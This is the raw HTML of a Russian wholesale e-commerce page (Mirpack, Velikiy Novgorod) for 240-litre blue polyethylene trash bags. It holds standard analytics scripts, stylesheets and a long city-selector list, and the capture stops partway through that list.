

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-novgorod.ru/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/
body_size: 80702
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(79627963, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/79627963" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean купить - низкая цена оптом в Великом Новгороде | Мирпак    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://meshki-optom-novgorod.ru">    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean от производителя в Великом Новгороде" />
    <link rel="canonical" href="https://www.mirpack.ru/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/" />
            <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/style.css?175828944522567" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/iblock.vote/templates/stars/style.css?17488635001019" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/style.css?174886351432084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-novgorod.ru/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean купить - низкая цена оптом в Великом Новгороде | Мирпак">
<meta property="og:description" content="Купить Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean от производителя в Великом Новгороде">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8(800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Большая Санкт-Петербургская, дом 81,корп. 1">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('vn@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">vn@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Великий Новгород</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
